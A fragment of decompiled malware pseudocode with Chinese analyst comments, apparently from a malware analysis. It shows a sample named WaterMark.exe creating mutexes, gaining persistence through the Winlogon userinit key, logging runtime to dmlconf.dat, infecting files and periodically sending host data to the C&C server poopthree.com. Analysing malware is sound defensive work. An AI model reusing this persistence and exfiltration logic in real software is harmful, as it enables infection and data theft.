 GetVolumeInformation_20012CF6(0x7F3, 0, &Name);// 将检索到的C:\盘的卷信息拼接为{438EA639-7089-E1C0-467C-274B6D4BB408}
if ( CreateMutex_20012E5F(&Name, 0, &hMutex1_2001E30C) == 1 )// 创建互斥体{438EA639-7089-E1C0-467C-274B6D4BB408}
{
PID = GetCurrentProcessId(); // 获取当前进程PID
GetVolumeInformation_20012CF6(0x1401, PID, &v11);// 将检索到的C:\盘的卷信息和PID拼接为新的互斥体名{438EB247-7089-E1C0-467C-274B7CA3B408}
CreateMutex_20012E5F(&v11, 0, &hMutex2_2001E308);// 创建新互斥体{438EB247-7089-E1C0-467C-274B7CA3B408}
WaterMark = lpReserved; // WaterMark = C:\Program Files\Microsoft\WaterMark.exe
GetINFO_2001B9BD(); // 获取主机信息，并经过拼接以MD5加密后保存
// 创建文件dmlconf.dat，将获取到的感染前后的时间信息写入该文件中
ThreadId = 0;
hthread1 = CreateThread(0, 0, thread1_2001B97D, WaterMark, 0, &ThreadId);// 线程1：将WaterMark.exe添加到注册表Winlogon表中的userinit项，添加开机自启动项
CloseHandle(hthread1);
ThreadId = 0;
hthread2 = CreateThread(0, 0, thread2_2001B23A, 0, 0, &ThreadId);// 线程2:与google、bing、Yahoo进行连接，获取时间，来记录样本运行了多长时间
CloseHandle(hthread2);
ThreadId = 0;
hthread3 = CreateThread(0, 0, thread3_2001B433, 0, 0, &ThreadId);// 线程3：将线程2中获取的样本运行的时间，记录到文件dmlconf.dat 来记录样本运行了多长时间
CloseHandle(hthread3);
if ( dword_2001E008 == 1 ) // 不会执行
{
ThreadId = 0;
v8 = CreateThread(0, 0, sub_20017C71, 0, 0, &ThreadId);// 不会执行的线程，也是往C&C服务器发送一些数据
CloseHandle(v8);
}
ThreadId = 0;
hthread4 = CreateThread(0, 0, thread4_2001B647, 0, 0, &ThreadId);// 线程4：进行网络通信，按照一定时间，将获取到的数据发送到C&C服务器poopthree.com
CloseHandle(hthread4);
infect_2001AEB7(WaterMark); 感染行为函数
if ( WaterMark )
{
while ( 1 )
{
v10 = CreateFileA_200142BF(WaterMark);// 不断获取文件句柄，防止删除样本文件
if ( v10 != -1 )